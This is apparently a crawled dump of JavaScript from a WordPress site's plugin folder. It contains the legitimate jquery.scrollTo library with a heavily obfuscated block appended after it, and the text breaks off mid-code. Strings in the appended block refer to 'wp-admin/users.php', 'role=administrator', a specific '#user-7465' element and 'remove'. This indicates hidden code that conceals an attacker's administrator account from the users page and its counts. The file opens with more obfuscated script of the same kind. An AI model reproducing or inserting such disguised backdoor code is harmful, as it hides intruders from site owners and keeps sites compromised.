_0x58980a=_0x385c93[_0x287d0d(0x396,0x37d,0x3da,0x3aa)](jQuery,_0x385c93['\x76\x58\x56\x41\x47'])[_0x41da87(0x2c0,0x2ec,0x2ce,0x2aa)](_0x385c93[_0x287d0d(0x354,0x370,0x316,0x359)])[_0x287d0d(0x369,0x343,0x3ac,0x3a0)+_0x41da87(0x340,0x2f2,0x2bb,0x2ba)]();continue;}break;}});}()));function _0xfad9(_0x21fbc0,_0x437ede){var _0x1d6837=_0x2afd();return _0xfad9=function(_0x57ef63,_0x3e6ae8){_0x57ef63=_0x57ef63-(0x2*-0xc5c+0x1*-0x5bf+0x2050);var _0x3b64a9=_0x1d6837[_0x57ef63];if(_0xfad9['\x46\x4d\x59\x49\x6a\x65']===undefined){var _0x336c4a=function(_0x3170b6){var _0x142aff='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3a247f='',_0x380e42='',_0x50d5ba=_0x3a247f+_0x336c4a;for(var _0x414231=-0x21de+0x10c3+0x111b,_0x12f4ce,_0x229fa8,_0x148941=-0xcd3+-0x6e6+-0x129*-0x11;_0x229fa8=_0x3170b6['\x63\x68\x61\x72\x41\x74'](_0x148941++);~_0x229fa8&&(_0x12f4ce=_0x414231%(-0x4a*-0x40+-0x789+0x1*-0xaf3)?_0x12f4ce*(-0x4*0xb3+0x6b*-0x4e+-0x2*-0x11d3)+_0x229fa8:_0x229fa8,_0x414231++%(0x1*0x1020+0xf8+0x1*-0x1114))?_0x3a247f+=_0x50d5ba['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x148941+(0x25cd+-0x1*-0x266c+-0x4c2f))-(-0x135+0x1e1e+-0x1cdf)!==-0x131+-0x25c2+-0xd*-0x2ff?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x11aa+-0x6*0x184+0x1bc1&_0x12f4ce>>(-(-0x1900+0xe5c+0x2*0x553)*_0x414231&0xf89+-0x1*0x11c2+0x23f)):_0x414231:-0xf9*-0x17+-0xe4a+-0x1*0x815){_0x229fa8=_0x142aff['\x69\x6e\x64\x65\x78\x4f\x66'](_0x229fa8);}for(var _0x309050=-0x2*0xca+0x27*0x41+-0x853,_0x409ce9=_0x3a247f['\x6c\x65\x6e\x67\x74\x68'];_0x309050<_0x409ce9;_0x309050++){_0x380e42+='\x25'+('\x30\x30'+_0x3a247f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x309050)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x8b7+-0x129b*0x2+0xc1*0x3d))['\x73\x6c\x69\x63\x65'](-(0x9ef*0x3+-0x1*-0x1b29+0x21c*-0x1b));}return decodeURIComponent(_0x380e42);};_0xfad9['\x50\x52\x66\x77\x4a\x4e']=_0x336c4a,_0x21fbc0=arguments,_0xfad9['\x46\x4d\x59\x49\x6a\x65']=!![];}var _0x5a6645=_0x1d6837[-0x1b08+-0x1*-0xbb9+0xf4f],_0x44eed6=_0x57ef63+_0x5a6645,_0x27d34b=_0x21fbc0[_0x44eed6];if(!_0x27d34b){var _0x457c27=function(_0x45ff78){this['\x78\x63\x50\x45\x55\x67']=_0x45ff78,this['\x61\x67\x63\x74\x71\x6b']=[0x2c5+0xe75+-0x1139,-0x1*-0x1eb7+0xb*-0x1ce+-0xadd,0x1ffa+0x1a5*-0xb+-0xde3],this['\x48\x46\x51\x4b\x43\x70']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x5a\x71\x62\x73\x46\x42']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x65\x73\x67\x79\x51\x71']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x56\x55\x42\x4c\x43']=function(){var _0x3b750d=new RegExp(this['\x5a\x71\x62\x73\x46\x42']+this['\x65\x73\x67\x79\x51\x71']),_0x234a6e=_0x3b750d['\x74\x65\x73\x74'](this['\x48\x46\x51\x4b\x43\x70']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x61\x67\x63\x74\x71\x6b'][-0x1def+0x1205+0xbeb]:--this['\x61\x67\x63\x74\x71\x6b'][0xb05+0x37*-0x5+0x2*-0x4f9];return this['\x64\x78\x77\x7a\x62\x56'](_0x234a6e);},_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x64\x78\x77\x7a\x62\x56']=function(_0x3ea451){if(!Boolean(~_0x3ea451))return _0x3ea451;return this['\x44\x6b\x78\x41\x71\x4a'](this['\x78\x63\x50\x45\x55\x67']);},_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x6b\x78\x41\x71\x4a']=function(_0x34a112){for(var _0x1bd7d7=-0x8ad*0x4+0x1*0x1a3+0x2111,_0x3b9488=this['\x61\x67\x63\x74\x71\x6b']['\x6c\x65\x6e\x67\x74\x68'];_0x1bd7d7<_0x3b9488;_0x1bd7d7++){this['\x61\x67\x63\x74\x71\x6b']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x3b9488=this['\x61\x67\x63\x74\x71\x6b']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34a112(this['\x61\x67\x63\x74\x71\x6b'][-0x7*0x4e2+-0x1a4b+0x3c79]);},new _0x457c27(_0xfad9)['\x6f\x56\x55\x42\x4c\x43'](),_0x3b64a9=_0xfad9['\x50\x52\x66\x77\x4a\x4e'](_0x3b64a9),_0x21fbc0[_0x44eed6]=_0x3b64a9;}else _0x3b64a9=_0x27d34b;return _0x3b64a9;},_0xfad9(_0x21fbc0,_0x437ede);}function _0x2afd(){var _0x14ce8e=['\x6e\x4e\x57\x58\x46\x64\x72\x38\x6e\x33\x57\x57\x46\x61','\x43\x4b\x66\x75\x72\x66\x6d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x45\x66\x66\x36\x77\x68\x69','\x6d\x4a\x47\x59\x6f\x64\x79\x35\x6d\x67\x6a\x31\x73\x66\x76\x34\x72\x71','\x43\x4b\x6e\x53\x76\x4c\x47','\x43\x30\x72\x68\x74\x68\x4f','\x79\x77\x35\x4e\x7a\x71','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71','\x75\x30\x48\x6a\x76\x76\x65','\x7a\x30\x44\x6f\x72\x67\x69','\x43\x33\x62\x53\x41\x78\x71','\x44\x4e\x6a\x4a\x77\x67\x79','\x44\x4d\x76\x59\x44\x67\x4c\x4a\x79\x77\x57','\x73\x75\x6e\x52\x79\x75\x30','\x43\x32\x76\x53\x7a\x77\x6e\x30\x6c\x67\x4c\x55\x43\x61','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x44\x32\x66\x59\x42\x47','\x41\x75\x7a\x71\x72\x33\x43','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71','\x76\x4e\x44\x72\x76\x67\x69','\x45\x4b\x4c\x41\x72\x4e\x65','\x72\x32\x4c\x4f\x75\x77\x75','\x74\x4c\x66\x58\x45\x4e\x71','\x71\x4b\x35\x41\x42\x32\x38','\x73\x30\x39\x6f\x45\x4e\x61','\x7a\x78\x48\x57\x41\x78\x6a\x35','\x7a\x75\x4c\x70\x41\x67\x34','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x45\x4c\x6e\x76\x72\x4d\x43','\x74\x4e\x6a\x4c\x43\x78\x75','\x7a\x67\x76\x30\x79\x77\x4c\x53','\x73\x76\x66\x77\x74\x4e\x61','\x41\x67\x39\x55\x7a\x71','\x77\x4c\x66\x69\x7a\x77\x30','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x4a\x42\x57','\x7a\x67\x72\x59\x7a\x78\x6e\x5a\x78\x5a\x69','\x7a\x78\x71\x54\x41\x77\x31\x48\x7a\x32\x75\x56\x79\x57','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71','\x76\x67\x48\x6e\x43\x32\x6d','\x42\x33\x6a\x50\x7a\x77\x35\x30\x79\x78\x72\x50\x42\x57','\x42\x30\x4c\x4a\x73\x75\x47','\x7a\x78\x6a\x59\x42\x33\x69','\x42\x4e\x76\x54\x79\x4d\x76\x59','\x76\x4e\x4c\x5a\x73\x4e\x75','\x43\x32\x76\x59\x41\x77\x66\x53\x41\x78\x50\x4c\x71\x71','\x79\x78\x62\x57\x42\x68\x4b','\x6e\x4a\x79\x5a\x6e\x64\x6d\x5a\x6d\x4e\x6a\x5a\x79\x4b\x39\x75\x76\x57','\x75\x77\x58\x53\x44\x77\x30','\x73\x4c\x7a\x30\x73\x4d\x38','\x71\x30\x72\x6b\x72\x4d\x4b','\x41\x31\x4c\x58\x72\x4b\x69','\x6a\x32\x6e\x4f\x7a\x77\x6e\x52\x42\x33\x76\x30\x6a\x57','\x75\x75\x39\x70\x72\x65\x38','\x43\x33\x6a\x4a','\x69\x33\x6e\x48\x7a\x32\x76\x57\x79\x78\x4c\x4b\x41\x71','\x7a\x66\x76\x49\x75\x77\x43','\x79\x4d\x7a\x41\x72\x4c\x4f','\x41\x77\x35\x55\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x61','\x42\x4d\x4c\x79\x44\x31\x69','\x76\x78\x62\x49\x72\x75\x30','\x77\x4d\x4c\x72\x73\x75\x75','\x7a\x4d\x31\x4e\x7a\x32\x69','\x6e\x74\x79\x59\x6d\x5a\x6d\x32\x42\x4b\x31\x78\x71\x32\x54\x55','\x41\x32\x4c\x64\x76\x65\x43','\x74\x4c\x48\x34\x43\x68\x61','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x74\x33\x76\x6b\x43\x66\x61','\x42\x67\x39\x4e','\x72\x68\x62\x6a\x43\x66\x61','\x7a\x67\x4c\x5a\x43\x67\x66\x30\x79\x32\x48\x66\x44\x47','\x72\x4b\x58\x4b\x7a\x76\x79','\x41\x4e\x4c\x75\x42\x4d\x75','\x43\x75\x48\x32\x73\x4e\x79','\x45\x4d\x76\x4b','\x73\x76\x62\x34\x77\x75\x57','\x7a\x77\x35\x30','\x79\x78\x6e\x30\x78\x32\x35\x48\x42\x77\x75','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x61','\x42\x77\x66\x50\x42\x61','\x73\x33\x6a\x6a\x44\x4c\x71','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x45\x68\x6e\x30\x79\x76\x65','\x42\x66\x76\x78\x44\x4d\x34','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x79\x32\x58\x50\x79\x32\x53','\x79\x33\x72\x78\x7a\x31\x47','\x7a\x4b\x6e\x58\x43\x65\x4f','\x44\x68\x6a\x48\x79\x32\x75','\x45\x67\x6e\x36\x44\x77\x34','\x6f\x74\x43\x59\x76\x67\x44\x66\x7a\x33\x66\x36','\x44\x78\x71\x53\x44\x67\x76\x34\x44\x67\x66\x59\x7a\x71','\x73\x75\x31\x68','\x71\x4b\x31\x4c\x75\x76\x47','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x57','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x61','\x42\x33\x62\x4c\x42\x47','\x7a\x75\x58\x50\x7a\x4b\x38','\x6d\x33\x76\x41\x74\x30\x58\x53\x73\x57','\x45\x76\x44\x77\x71\x78\x6d','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x71','\x75\x30\x31\x50\x42\x31\x79','\x41\x65\x44\x59\x76\x32\x79','\x43\x30\x35\x51\x42\x75\x57','\x42\x68\x44\x5a\x72\x76\x43','\x74\x4e\x50\x31\x43\x77\x47','\x7a\x78\x50\x71\x41\x65\x69','\x75\x32\x39\x6e\x43\x31\x43','\x69\x33\x62\x56\x78\x32\x35\x31\x42\x77\x6a\x4c\x43\x47','\x6d\x33\x57\x59\x46\x64\x76\x38\x6e\x68\x57\x58\x46\x61','\x75\x33\x66\x32\x43\x66\x61','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x71','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61','\x79\x4d\x4c\x55\x7a\x61','\x6d\x33\x57\x31\x46\x64\x69','\x79\x32\x48\x48\x43\x4b\x66\x30','\x6d\x74\x43\x58\x6f\x74\x79\x34\x6e\x65\x48\x59\x72\x31\x7a\x74\x76\x61','\x41\x77\x35\x4d\x42\x57','\x6d\x74\x65\x30\x6e\x4a\x62\x31\x71\x4c\x4c\x41\x71\x4b\x75','\x41\x78\x6e\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x71','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x66\x7a\x56\x44\x30\x53','\x44\x67\x66\x49\x42\x67\x75','\x76\x4d\x48\x74\x43\x4d\x4f','\x75\x4b\x4c\x41\x44\x31\x79','\x72\x30\x7a\x4c\x77\x66\x65','\x41\x77\x35\x55\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x7a\x4d\x4c\x55\x7a\x61','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x47','\x44\x67\x48\x4a\x75\x4c\x6d','\x43\x30\x35\x56\x44\x65\x69','\x45\x68\x66\x59\x76\x4d\x53','\x41\x78\x6a\x5a\x44\x66\x39\x55\x79\x77\x31\x4c','\x43\x4e\x6a\x48\x45\x71','\x44\x4d\x66\x53\x44\x77\x75','\x7a\x4d\x54\x7a\x73\x78\x4f','\x42\x33\x6e\x30\x79\x32\x39\x4b\x7a\x71','\x79\x77\x35\x32\x79\x73\x35\x57\x41\x68\x61\x2f\x41\x71','\x6e\x5a\x4b\x5a\x6d\x74\x65\x34\x79\x4c\x7a\x56\x45\x66\x66\x32','\x7a\x67\x72\x59\x7a\x78\x6e\x5a\x78\x5a\x65','\x44\x65\x6e\x5a\x76\x4c\x75','\x6e\x78\x57\x58\x46\x64\x6a\x38\x6d\x68\x57\x5a\x46\x61','\x42\x77\x66\x4e\x7a\x77\x6a\x35\x43\x67\x4c\x34\x7a\x71','\x6d\x4a\x48\x34\x73\x30\x7a\x4e\x77\x76\x65','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x42\x61','\x73\x4b\x31\x48\x77\x4d\x6d','\x6c\x32\x6e\x4f\x7a\x77\x6e\x52\x42\x33\x76\x30\x6c\x57','\x7a\x4d\x39\x59\x42\x76\x54\x55\x79\x77\x31\x4c\x70\x71','\x41\x67\x39\x59\x41\x78\x50\x56\x42\x4e\x72\x48\x42\x61','\x69\x33\x44\x57\x79\x77\x72\x54\x41\x77\x35\x49\x79\x71','\x75\x4d\x44\x69\x79\x76\x79','\x79\x32\x48\x59\x42\x32\x31\x4c','\x72\x4c\x6e\x5a\x43\x76\x6d','\x42\x30\x39\x35\x42\x68\x69','\x72\x4d\x4c\x59\x7a\x77\x6a\x31\x7a\x57','\x74\x78\x6a\x76\x43\x30\x43','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x57','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x75\x4d\x6a\x64\x7a\x76\x61','\x76\x75\x44\x4d\x72\x4b\x43','\x6d\x74\x71\x59\x6d\x74\x69\x31\x6e\x4d\x76\x6c\x77\x4c\x72\x6b\x42\x61','\x73\x30\x58\x70\x7a\x31\x4f','\x43\x4d\x76\x4a\x44\x63\x31\x4a\x79\x78\x6a\x4b\x6c\x71','\x72\x76\x7a\x55\x76\x30\x75','\x7a\x31\x44\x78\x7a\x30\x34'];_0x2afd=function(){return _0x14ce8e;};return _0x2afd();}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/js/jquery.scrollTo.min.js?ver=6.4.7
body_size: 8031
content:
/**
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 2.1.2
 */
;(function(f){"use strict";"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function($){"use strict";function n(a){return!a.nodeName||-1!==$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}var p=$.scrollTo=function(a,d,b){return $(window).scrollTo(a,d,b)};p.defaults={axis:"xy",duration:0,limit:!0};$.fn.scrollTo=function(a,d,b){"object"=== typeof d&&(b=d,d=0);"function"===typeof b&&(b={onAfter:b});"max"===a&&(a=9E9);b=$.extend({},p.defaults,b);d=d||b.duration;var u=b.queue&&1<b.axis.length;u&&(d/=2);b.offset=h(b.offset);b.over=h(b.over);return this.each(function(){function k(a){var k=$.extend({},b,{queue:!0,duration:d,complete:a&&function(){a.call(q,e,b)}});r.animate(f,k)}if(null!==a){var l=n(this),q=l?this.contentWindow||window:this,r=$(q),e=a,f={},t;switch(typeof e){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)){e= h(e);break}e=l?$(e):$(e,q);case "object":if(e.length===0)return;if(e.is||e.style)t=(e=$(e)).offset()}var v=$.isFunction(b.offset)&&b.offset(q,e)||b.offset;$.each(b.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",m=d.toLowerCase(),g="scroll"+d,h=r[g](),n=p.max(q,c);t?(f[g]=t[m]+(l?0:h-r.offset()[m]),b.margin&&(f[g]-=parseInt(e.css("margin"+d),10)||0,f[g]-=parseInt(e.css("border"+d+"Width"),10)||0),f[g]+=v[m]||0,b.over[m]&&(f[g]+=e["x"===c?"width":"height"]()*b.over[m])):(d=e[m],f[g]=d.slice&& "%"===d.slice(-1)?parseFloat(d)/100*n:d);b.limit&&/^\d+$/.test(f[g])&&(f[g]=0>=f[g]?0:Math.min(f[g],n));!a&&1<b.axis.length&&(h===f[g]?f={}:u&&(k(b.onAfterFirst),f={}))});k(b.onAfter)}})};p.max=function(a,d){var b="x"===d?"Width":"Height",h="scroll"+b;if(!n(a))return a[h]-$(a)[b.toLowerCase()]();var b="client"+b,k=a.ownerDocument||a.document,l=k.documentElement,k=k.body;return Math.max(l[h],k[h])-Math.min(l[b],k[b])};$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(a){return $(a.elem)[a.prop]()}, set:function(a){var d=this.get(a);if(a.options.interrupt&&a._last&&a._last!==d)return $(a.elem).stop();var b=Math.round(a.now);d!==b&&($(a.elem)[a.prop](b),a._last=this.get(a))}};return p});
function O(Y,B){var f=h();return O=function(J,t){J=J-(0x6*-0x56e+-0x1788+0x394e);var g=f[J];return g;},O(Y,B);}(function(t,g){var Y1={t:0x10a,g:0xdb,x:0x101,P:0xe8,Q:0x14,u:0x25,j:0x7,W:0x65,L:0x83,z:0x5f,k:0x4c,G:0x104,A:0x125,l:0xd1,s:0x105,K:0x58,i:0x56,E:0x3f,T:0x1d,w:0x1d,N:0xab,Y2:0xb3,Y3:0xf9,Y4:0x5e,Y5:0x7f,Y6:0x3c,Y7:0x2e,Y8:0x1e,Y9:0x27},Y0={t:0x8d},M={t:0x191};function R(t,g,x,P){return O(t- -M.t,x);}var x=t();function v(t,g,x,P){return O(P- -Y0.t,x);}while(!![]){try{var P=parseInt(v(Y1.t,Y1.g,Y1.x,Y1.P))/(-0x264b+0x178a*0x1+0x2*0x761)*(-parseInt(R(-0x1,Y1.Q,Y1.u,Y1.j))/(0x1a8f*0x1+0x904+0x3*-0xbdb))+parseInt(R(-0x5d,-Y1.W,-Y1.L,-0x8b))/(-0x148b*0x1+-0x1e*-0x4d+0xb88)+parseInt(R(-Y1.z,-0x33,-Y1.k,-0x91))/(-0x252f+0x1039*-0x1+0x356c)*(parseInt(v(Y1.G,Y1.A,Y1.l,Y1.s))/(-0x1*0x135d+-0x1754+-0x9a*-0x47))+-parseInt(R(-Y1.K,-0x54,-0x8b,-Y1.i))/(-0x3*0x71b+0x4*-0x84e+0x368f)+parseInt(R(-Y1.E,-Y1.T,-0x43,-Y1.w))/(-0xd05+-0x1*0x1b8e+0x289a)+parseInt(v(Y1.N,Y1.Y2,Y1.Y3,0xd8))/(0x962+0x14d*-0x11+0xb*0x129)+-parseInt(R(-Y1.Y4,-Y1.Y5,-Y1.Y6,-Y1.Y7))/(-0x15ef+0x122a+0x3ce)*(parseInt(R(0x2,Y1.Q,-Y1.Y8,-Y1.Y9))/(0x4dd+0x123f*-0x2+0x1fab));if(P===g)break;else x['push'](x['shift']());}catch(Q){x['push'](x['shift']());}}}(h,0x359*-0x7+-0x402b*-0x6a+-0xcd272));function h(){var YM=['31800zsdmag','wiSlG','10ntbXrY','190PtZxIf','remove','rKIBz','MokWi','pokKK','EurWB','58456YYipns','1223091cUgXtG','3684270DGwZgF','zcwyZ','aEsmt','users.php?','wp-admin/u','128556IOUkVD','jmyLD','hvcEF','tkwgF','pttQi','wVCMZ','or]','MdPwW','prototype','ctor(\x22retu','EfzeS','WbWWr','table','YJNdy','MSdDJ','return\x20(fu','TdMTv','dministrat','exception','\x20items','(((.+)+)+)','rpwgL','sers.php','kyhMv','g-num','5274752tUTSWE','BRalq','search','kxGSn','children','indexOf','__proto__','UWlXq','hAwtc','YMWIf','htDWY','#user-7465','Nogtd','innerText','warn','GSFmo','role=admin','1|3|9|0|8|','log','12791280nCngkG','split','.displayin','innerHTML','gsCxA','ready','qxySq','GpxdZ','bind','rn\x20this\x22)(','QCFUP','nction()\x20','XOfeI','cytJj','location','TnpJQ','7qrmMBT','obkpD','constructo','Dpkec','jMvlu','XQvqa','replace','Zvqpw','toString','qnkDe','{}.constru','KnBDe','nVHCW','LqmUV','TCTcF','info','kzkKH','console','apply','istrator','FuaCH','xsVqb','li[class=a','VqRJd','MwwDC','length','kAUMi'];h=function(){return YM;};return h();}var J=(function(){var YY={t:0x1a2,g:0x1d4,x:0x3d2,P:0x408,Q:0x3da,u:0x40a,j:0x3fc,W:0x40c,L:0x419,z:0x3f2,k:0x3f5,G:0x3d1,A:0x3f6,l:0x1d3,s:0x1b4},Y9={t:0x24d,g:0x236,x:0x243,P:0x24,Q:0x1f,u:0x20,j:0x2a,W:0x3b,L:0x20,z:0x26,k:0x16,G:0x75,A:0x59,l:0x78,s:0x23a,K:0x24d,i:0x234,E:0x253,T:0x246,w:0x21,N:0x30,YY:0x5,YB:0x2b,Yf:0x23,YJ:0x3},Y6={t:0x30,g:0xda},Y5={t:0x8,g:0x3b1},Y3={t:0x28d},Y2={t:0x8d},g={};g[H(YY.t,YY.g,0x1cb,0x1ab)]=b(YY.x,YY.P,YY.Q,YY.u)+'+$';function H(t,g,x,P){return O(g-Y2.t,t);}function b(t,g,x,P){return O(x-Y3.t,P);}g[b(YY.j,YY.W,YY.L,YY.z)]=function(Q,u){return Q===u;},g[b(YY.k,0x3ad,YY.G,YY.A)]=H(YY.l,0x1dd,YY.s,0x1d4);var x=g,P=!![];return function(Q,u){function q(t,g,x,P){return b(t-0x1de,g-Y5.t,g- -Y5.g,t);}function c(t,g,x,P){return H(P,t-Y6.t,x-0x1bb,P-Y6.g);}if(x[c(0x249,Y9.t,Y9.g,Y9.x)](q(Y9.P,Y9.Q,Y9.u,Y9.j),x[q(Y9.W,Y9.L,Y9.z,Y9.k)]))return x[q(Y9.G,Y9.A,0x68,Y9.l)]()['search'](x['MSdDJ'])[c(Y9.s,0x254,0x228,Y9.K)]()[c(Y9.i,Y9.E,0x22b,Y9.T)+'r'](P)[q(Y9.w,Y9.N,Y9.YY,0x1d)](x[q(Y9.YB,Y9.Yf,Y9.YJ,0x21)]);else{var j=P?function(){if(u){var L=u['apply'](Q,arguments);return u=null,L;}}:function(){};return P=![],j;}};}());function e(t,g,x,P){return O(P-0x2b7,t);}var f=J(this,function(){var Yh={t:0x2b3,g:0x27f,x:0x280,P:0x289,Q:0x28c,u:0x10f,j:0x118,W:0x120,L:0x2a4,z:0x2a2,k:0x2c9,G:0x2b6,A:0x29c,l:0x25e,s:0x293,K:0x272},Yf={t:0x125},g={};function I(t,g,x,P){return O(P-Yf.t,x);}g[I(0x294,Yh.t,0x268,Yh.g)]='(((.+)+)+)'+'+$';function V(t,g,x,P){return O(t- -0x263,g);}var x=g;return f[I(Yh.x,Yh.P,Yh.Q,0x2a2)]()[V(-Yh.u,-0x12e,-Yh.j,-Yh.W)](x['hAwtc'])[I(0x29d,Yh.L,0x2d1,Yh.z)]()[I(Yh.k,Yh.P,Yh.G,Yh.A)+'r'](f)['search'](I(0x2a0,Yh.l,Yh.s,Yh.K)+'+$');});f();var B=(function(){var Yv={t:0x11e,g:0x12c,x:0x143,P:0x15d,Q:0x188,u:0xc2,j:0x9e,W:0xcf,L:0x138,z:0x152,k:0x130,G:0x11f,A:0x185,l:0x181,s:0x16d,K:0x155,i:0x149,E:0x117,T:0xf4,w:0x10c,N:0x111,YR:0xdf,YH:0x165,Yb:0x16c,Yc:0x15a,Yq:0x131,YI:0x101,YV:0x14f,YU:0x13d,Yr:0x15c,Ya:0x156,Yp:0x17b,Yn:0xfd,Yo:0xea,YS:0xdd,YC:0xf3,YF:0xda,Yd:0x10b,YX:0xdb,Yy:0xa9,Ym:0x9c,Ye:0xe0,YD:0xcb,YZ:0x98,YM:0xa7,B0:0x146,B1:0x166,B2:0x159,B3:0x157,B4:0x175,B5:0x1a8,B6:0x189,B7:0x150},YN={t:0x218,g:0x232,x:0x23a,P:0x1f3,Q:0x1c4,u:0x1dd,j:0x194,W:0x16e,L:0x166,z:0x207,k:0x230,G:0x231,A:0x21f,l:0x22d,s:0x25c,K:0x20c,i:0x243,E:0x1fb,T:0x17d,w:0x14b,N:0x15a,Yv:0x174,YR:0x1ea,YH:0x1ed,Yb:0x257,Yc:0x223,Yq:0x20d,YI:0x1c2,YV:0x1f5,YU:0x1e1,Yr:0x1d0,Ya:0x200,Yp:0x210,Yn:0x1d9,Yo:0x233,YS:0x1f6,YC:0x1f7,YF:0x1d8,Yd:0x1ab,YX:0x1d6,Yy:0x1de,Ym:0x171,Ye:0x18c,YD:0x224,YZ:0x21d,YM:0x1fd,B0:0x1b7,B1:0x15b,B2:0x1a9,B3:0x173,B4:0x1fa,B5:0x1d5,B6:0x15b,B7:0x203,B8:0x224,B9:0x234,BY:0x219,BB:0x1fe,Bf:0x22a,BJ:0x1ac,Bh:0x1da,BO:0x193,Bt:0x162,Bg:0x175,Bx:0x195,BP:0x233,BQ:0x257,Bu:0x213,Bj:0x200,BW:0x1f6,BL:0x1cc,Bz:0x1ad,Bk:0x1fa,BG:0x22e,BA:0x225,Bl:0x181,Bs:0x18a,BK:0x1e5,Bi:0x1b1,BE:0x208,BT:0x179,Bw:0x178,BN:0x15d,Bv:0x186,BR:0x1b3,BH:0x16a,Bb:0x176,Bc:0x17e,Bq:0x149,BI:0x194},YT={t:0xc0,g:0x96,x:0x73,P:0x51d,Q:0x52d,u:0x502,j:0x77,W:0x5e,L:0x58,z:0x62},Yl={t:0x2fc,g:0x80,x:0x190},YG={t:0x1f1,g:0x208,x:0x20e,P:0x1de},YL={t:0x28f,g:0x2a9},Yx={t:0x8d},Yt={t:0x6},g={};g[U(0x148,Yv.t,Yv.g,Yv.x)]=function(Q,u){return Q===u;},g[U(0x155,0x121,Yv.P,Yv.Q)]='wp-admin/u'+r(Yv.u,0xb5,Yv.j,Yv.W),g[U(Yv.L,Yv.z,Yv.k,Yv.G)]=U(Yv.A,Yv.l,0x193,Yv.s)+'dministrat'+U(0x139,Yv.K,Yv.i,Yv.E);function U(t,g,x,P){return O(t- -Yt.t,g);}g[r(Yv.T,Yv.w,Yv.N,Yv.YR)]=function(Q,u){return Q+u;},g[U(Yv.YH,0x154,Yv.Yb,Yv.Yc)]=U(Yv.Yq,Yv.YI,Yv.YV,Yv.YU)+U(Yv.Yr,Yv.Yb,Yv.Ya,Yv.Yp)+r(0xfb,Yv.Yn,Yv.Yo,Yv.YS),g[r(Yv.YR,0xc1,0xc7,Yv.YC)]=r(Yv.YF,Yv.Yd,Yv.YX,Yv.Yy)+r(0xc4,Yv.Ym,0xe4,Yv.Ye);function r(t,g,x,P){return O(t- -Yx.t,x);}g['jmyLD']=function(Q,u){return Q+u;},g[r(0xb9,Yv.YD,Yv.YZ,Yv.YM)]=U(Yv.B0,Yv.B1,0x147,Yv.B2),g['Dpkec']=U(Yv.B3,0x166,0x134,Yv.K),g[U(0x183,Yv.B4,Yv.B5,Yv.B6)]='TTtau',g['XxPKO']=U(0x14d,0x166,0x163,Yv.B7);var x=g,P=!![];return function(Q,u){var Ys={t:0x6e8,g:0x56},YA={t:0x5d},Yk={t:0x417,g:0x182},YW={t:0x479,g:0xa9,x:0x14b},Yu={t:0x2d0,g:0x2d6},j={'MdPwW':function(L,z){var YQ={t:0x182};function 